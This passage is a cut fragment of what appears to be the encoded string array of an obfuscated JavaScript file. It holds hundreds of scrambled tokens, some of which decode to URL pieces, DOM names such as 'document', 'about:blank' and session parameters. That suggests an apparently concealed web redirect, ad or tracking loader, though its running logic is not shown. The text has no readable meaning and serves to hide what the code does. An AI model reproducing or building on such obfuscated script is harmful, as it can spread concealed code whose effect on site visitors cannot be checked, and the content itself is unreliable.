uDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mta